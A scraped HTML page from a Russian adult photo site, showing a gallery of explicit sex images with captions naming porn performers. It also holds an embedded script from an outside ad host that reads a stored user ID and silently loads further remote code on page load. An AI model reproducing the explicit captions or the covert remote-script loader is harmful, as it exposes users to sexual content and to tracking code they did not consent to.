

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/48265-nezhnyj-seks-zhzhm-93-foto.html
body_size: 18229
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Нежный секс жжм (93 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Нежный секс жжм (93 фото). -  Молодые порнозвезды жмж Вероника Родригез втроем Парень ласкает двух девушек жмж Красивый анал в чулках жмж Порно, жмж зрелые, куни, минет. Мэнди ди порнозвезда жмж Красивые женщины жмж анал Красивые лесби куни жмж Красивый анал с двумя девушками Жмж с худыми девчонками  Сильвия Сэйнт анал жмж ">
<meta name="keywords" content="двумя, девушками, Красивые, девушки, Красивая, порнушка, Красивый, втроем, женщины, Вероника, Нежный, проникновение, чулках, лижут, двойное, Групповуха, Jenna, голая, Veronica, Gabbie">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Нежный секс жжм (93 фото)">
<meta property="og:url" content="https://goliedevushki.club/48265-nezhnyj-seks-zhzhm-93-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-11/1698978466_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-51.jpg">
<meta property="og:description" content="Порно - Нежный секс жжм (93 фото). -  Молодые порнозвезды жмж Вероника Родригез втроем Парень ласкает двух девушек жмж Красивый анал в чулках жмж Порно, жмж зрелые, куни, минет. Мэнди ди порнозвезда жмж Красивые женщины жмж анал Красивые лесби куни жмж Красивый анал с двумя девушками Жмж с худыми девчонками  Сильвия Сэйнт анал жмж ">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/48265-nezhnyj-seks-zhzhm-93-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Нежный секс жжм (93 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Нежный секс жжм (93 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978466_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-51.jpg||Вероника Родригез втроем--><img data-src="/uploads/posts/2023-11/1698978466_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-51.jpg" style="max-width:100%;" alt="Вероника Родригез втроем"><div>Вероника Родригез втроем</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978438_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-23.jpg||Парень ласкает двух девушек жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978438_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978438_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-23.jpg" style="max-width:100%;" alt="Парень ласкает двух девушек жмж"></a><div>Парень ласкает двух девушек жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-13.jpg||Красивый анал в чулках жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-13.jpg" style="max-width:100%;" alt="Красивый анал в чулках жмж"></a><div>Красивый анал в чулках жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978505_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-94.jpg||Порно, жмж зрелые, куни, минет.--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978505_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978505_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-94.jpg" style="max-width:100%;" alt="Порно, жмж зрелые, куни, минет."></a><div>Порно, жмж зрелые, куни, минет.</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978414_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-27.jpg||Мэнди ди порнозвезда жмж--><img data-src="/uploads/posts/2023-11/1698978414_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-27.jpg" style="max-width:100%;" alt="Мэнди ди порнозвезда жмж"><div>Мэнди ди порнозвезда жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-82.jpg||Красивые женщины жмж анал--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-82.jpg" style="max-width:100%;" alt="Красивые женщины жмж анал"></a><div>Красивые женщины жмж анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-93.jpg||Красивые лесби куни жмж--><img data-src="/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-93.jpg" style="max-width:100%;" alt="Красивые лесби куни жмж"><div>Красивые лесби куни жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978443_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-9.jpg||Красивый анал с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978443_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978443_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-9.jpg" style="max-width:100%;" alt="Красивый анал с двумя девушками"></a><div>Красивый анал с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-73.jpg||Жмж с худыми девчонками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978506_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-73.jpg" style="max-width:100%;" alt="Жмж с худыми девчонками"></a><div>Жмж с худыми девчонками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-53.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978485_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-63.jpg||Сильвия Сэйнт анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978485_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978485_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-63.jpg" style="max-width:100%;" alt="Сильвия Сэйнт анал жмж"></a><div>Сильвия Сэйнт анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-20.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-11.jpg||Келли Мэдисон анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-11.jpg" style="max-width:100%;" alt="Келли Мэдисон анал жмж"></a><div>Келли Мэдисон анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-26.jpg||Красивая порнушка втроем--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-26.jpg" style="max-width:100%;" alt="Красивая порнушка втроем"></a><div>Красивая порнушка втроем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-41.jpg||Красивая порнушка с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-41.jpg" style="max-width:100%;" alt="Красивая порнушка с двумя девушками"></a><div>Красивая порнушка с двумя девушками</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-36.jpg||Анал и куни одновременно--><img data-src="/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-36.jpg" style="max-width:100%;" alt="Анал и куни одновременно"><div>Анал и куни одновременно</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-61.jpg||Трах двух лесби и парня--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-61.jpg" style="max-width:100%;" alt="Трах двух лесби и парня"></a><div>Трах двух лесби и парня</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978448_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-95.jpg||Анал tushy Alex Grey Karla Kush гиф--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978448_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-95.jpg" class="highslide" target="_blank"><img 